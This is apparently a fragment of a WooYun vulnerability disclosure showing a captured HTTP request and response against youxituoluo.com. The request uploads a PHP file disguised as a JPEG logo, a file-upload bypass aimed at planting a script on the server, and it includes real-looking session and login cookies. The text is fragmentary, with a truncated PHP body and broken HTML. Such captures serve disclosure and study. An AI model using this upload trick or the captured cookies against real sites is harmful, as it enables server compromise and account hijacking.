 Go
Cancel
<
>
Follow redirection
Request
Response
Raw Params Headers Hex
Raw Headers Hex
DNT: 1
Referer: http://www.youxituoluo.com/member/add_project/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.8,de-AT;q=0.6,de;q=0.4,es;q=0.2
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_166b2bc6fe9c872855621b4a4df43f42=pipgame%7C143674
8954%7CiUP63LeJPrg06kAPSlI6nAA2qHUILaarP3DZYoKcSfm%7C9caffdaed0eeca
d3bddff0989ad4289eae04dc2bd062ca79892e50014a9dc5e0;
CNZZDATA1000531774=292593182-1436574815-%7C1436574815;
Hm_lvt_5583ff5ce0314125a255fb36d36714b5=1436580355;
Hm_lpvt_5583ff5ce0314125a255fb36d36714b5=1436580940;
PHPSESSID=rdcafpru236ohckeu2rijrnoj1
X-Powered-For: 61.50.126.71
------WebKitFormBoundaryRTnBesn6qXBMwNN4
Content-Disposition: form-data; name="p_name"
ssssss
------WebKitFormBoundaryRTnBesn6qXBMwNN4
Content-Disposition: form-data; name="p_logo"; filename="thanks.php"
Content-Type: image/jpeg
<?php
/**
* Be sure to include no trailing slash on the path.
* See http://www.php.net/support.php for more information
* about PHP manuals and their types.
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.6.2
Date: Sat, 11 Jul 2015 01:06:19 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
Pragma: no-cache
Set-Cookie: PHPSESSID=jmf6svfg336ih3ce6a3d9jifo4; path=/
Location: /member/add_project/list.php
Content-Length: 363
<div class="tool-box"><h3 class="title">XML </h3><p><
href="http://www.youxituoluo.com/sitemap_baidu.xml"
target="_blank">http://www.youxituoluo.com/sitemap_baidu.xml</
href="http://www.youxituoluo.com/sitemap.html"
target="_blank">http://www.youxituoluo.com/sitemap.html</a></p
www.wooyun.org